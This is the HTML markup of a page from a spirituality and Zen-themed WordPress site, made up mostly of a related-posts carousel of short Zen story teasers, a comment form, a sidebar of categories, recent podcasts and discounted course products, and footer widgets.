                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/06/01/14592/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-06-01T18:08:03+00:00">June 1, 2018</time><time class="modify-date hide hidden updated" datetime="2018-06-01T18:09:06+00:00">June 1, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/zen/" rel="category tag">Zen</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/06/01/14592/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>By taking the time to stop and appreciate who you are and what you&#8217;ve achieved &#8211; and perhaps learned...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-13643" class="post-item col-sm-4 post-13643 post type-post status-publish format-standard has-post-thumbnail hentry category-awareness category-zen pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/02/what-are-you-doing-what-are-you-saying/" class="element-wrap"><img width="403" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/kpfhiahw3w0-josh-boot.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/kpfhiahw3w0-josh-boot.jpg 3582w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/kpfhiahw3w0-josh-boot-300x201.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/kpfhiahw3w0-josh-boot-768x515.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/kpfhiahw3w0-josh-boot-1024x686.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/kpfhiahw3w0-josh-boot-672x450.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/kpfhiahw3w0-josh-boot-1038x695.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/kpfhiahw3w0-josh-boot-600x402.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/kpfhiahw3w0-josh-boot-480x321.jpg 480w" sizes="auto, (max-width: 403px) 100vw, 403px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/02/what-are-you-doing-what-are-you-saying/">What Are You Doing! What Are You Saying!</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/02/what-are-you-doing-what-are-you-saying/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-02T13:15:18+00:00">March 2, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-03T09:39:23+00:00">March 3, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/" rel="category tag">Awareness</a>, <a href="https://dwarkadhishholisticcentre.org/category/awareness/zen/" rel="category tag">Zen</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/02/what-are-you-doing-what-are-you-saying/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The true sign of intelligence is not borrowed knowledge but experience. What Are You Doing! What Are You Saying!...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-17524" class="post-item col-sm-4 post-17524 post type-post status-publish format-standard has-post-thumbnail hentry category-awareness category-zen tag-familiarity pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/03/01/then-have-a-cup-of-tea/" class="element-wrap"><img width="432" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/03/A-Cup-Of-Tea.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/03/A-Cup-Of-Tea.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/03/A-Cup-Of-Tea-300x188.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/03/A-Cup-Of-Tea-100x63.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/03/A-Cup-Of-Tea-672x420.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/03/A-Cup-Of-Tea-600x375.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/03/A-Cup-Of-Tea-480x300.jpg 480w" sizes="auto, (max-width: 432px) 100vw, 432px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/03/01/then-have-a-cup-of-tea/">Then Have A Cup Of Tea</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/03/01/then-have-a-cup-of-tea/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-03-01T05:49:27+00:00">March 1, 2020</time><time class="modify-date hide hidden updated" datetime="2020-03-01T05:49:29+00:00">March 1, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/" rel="category tag">Awareness</a>, <a href="https://dwarkadhishholisticcentre.org/category/awareness/zen/" rel="category tag">Zen</a>, <a href="https://dwarkadhishholisticcentre.org/tag/familiarity/" rel="tag">Familiarity</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/03/01/then-have-a-cup-of-tea/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The most striking quality common to all primitive art is its intense vitality. It is something made by a...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16929" class="post-item col-sm-4 post-16929 post type-post status-publish format-standard has-post-thumbnail hentry category-awareness category-osho category-zen pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/01/12/frog-the-philosopher/" class="element-wrap"><img width="478" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Frog.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Frog.jpg 620w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Frog-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Frog-100x56.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Frog-600x339.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Frog-480x270.jpg 480w" sizes="auto, (max-width: 478px) 100vw, 478px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/01/12/frog-the-philosopher/">Frog The Philosopher</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/01/12/frog-the-philosopher/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-01-12T05:07:31+00:00">January 12, 2020</time><time class="modify-date hide hidden updated" datetime="2020-01-12T05:07:33+00:00">January 12, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/" rel="category tag">Awareness</a>, <a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a>, <a href="https://dwarkadhishholisticcentre.org/category/awareness/zen/" rel="category tag">Zen</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/01/12/frog-the-philosopher/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The man of science is a poor philosopher. &#8211; Albert Einstein   Frog The Philosopher Chuang Tzu talks about...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14760" class="post-item col-sm-4 post-14760 post type-post status-publish format-standard has-post-thumbnail hentry category-zen pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/09/15/golden-leaves/" class="element-wrap"><img width="384" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/09/Zen-Garden.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/09/Zen-Garden.jpg 800w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/09/Zen-Garden-300x211.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/09/Zen-Garden-768x540.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/09/Zen-Garden-672x473.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/09/Zen-Garden-600x422.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/09/Zen-Garden-480x337.jpg 480w" sizes="auto, (max-width: 384px) 100vw, 384px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/09/15/golden-leaves/">Golden leaves</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/09/15/golden-leaves/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-09-15T06:29:24+00:00">September 15, 2018</time><time class="modify-date hide hidden updated" datetime="2018-09-15T06:29:24+00:00">September 15, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/zen/" rel="category tag">Zen</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/09/15/golden-leaves/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Where words fail, music speaks. &#8211; Hans Christian Andersen Golden leaves Once a Zen master was teaching the art...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16758" class="post-item col-sm-4 post-16758 post type-post status-publish format-standard has-post-thumbnail hentry category-awareness category-osho category-zen pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/12/29/cherry-blossom-and-the-misty-moon/" class="element-wrap"><img width="480" height="267" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Cherry-Blossom-And-The-Misty-Moon.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Cherry-Blossom-And-The-Misty-Moon.jpg 900w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Cherry-Blossom-And-The-Misty-Moon-300x167.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Cherry-Blossom-And-The-Misty-Moon-768x427.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Cherry-Blossom-And-The-Misty-Moon-100x56.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Cherry-Blossom-And-The-Misty-Moon-672x373.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Cherry-Blossom-And-The-Misty-Moon-600x333.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Cherry-Blossom-And-The-Misty-Moon-480x266.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/12/29/cherry-blossom-and-the-misty-moon/">Cherry Blossom And The Misty Moon</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/12/29/cherry-blossom-and-the-misty-moon/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-12-29T06:37:18+00:00">December 29, 2019</time><time class="modify-date hide hidden updated" datetime="2019-12-29T06:37:20+00:00">December 29, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/" rel="category tag">Awareness</a>, <a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a>, <a href="https://dwarkadhishholisticcentre.org/category/awareness/zen/" rel="category tag">Zen</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/12/29/cherry-blossom-and-the-misty-moon/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>As we express our gratitude, we must never forget that the highest appreciation is not to utter words, but...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-13828" class="post-item col-sm-4 post-13828 post type-post status-publish format-standard has-post-thumbnail hentry category-zen pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/04/witness/" class="element-wrap"><img width="360" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Xiannoi_๑๗๑๐๒๒_0013-2.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Xiannoi_๑๗๑๐๒๒_0013-2.jpg 1478w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Xiannoi_๑๗๑๐๒๒_0013-2-300x225.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Xiannoi_๑๗๑๐๒๒_0013-2-768x576.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Xiannoi_๑๗๑๐๒๒_0013-2-1024x768.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Xiannoi_๑๗๑๐๒๒_0013-2-672x504.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Xiannoi_๑๗๑๐๒๒_0013-2-1038x778.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Xiannoi_๑๗๑๐๒๒_0013-2-600x450.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Xiannoi_๑๗๑๐๒๒_0013-2-480x359.jpg 480w" sizes="auto, (max-width: 360px) 100vw, 360px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/04/witness/">Witness</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/04/witness/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-04T14:05:39+00:00">March 4, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-04T14:06:37+00:00">March 4, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/zen/" rel="category tag">Zen</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/04/witness/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>No one saves us but ourselves. No one can and no one may. We ourselves must walk the path....</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2018/03/24/from-demonetisation-to-remonetisation/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">From Demonetisation to Remonetisation</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2018/03/28/ways-to-put-a-smile-on-somebody-elses-face/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">Ways To Put A Smile On Somebody Else&#039;s Face</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/24/masters-thief/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='14278' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="91d64e1af7" /></p><br />Math Captcha<br><div style="display:flex;">12 &#8722; <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 8</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
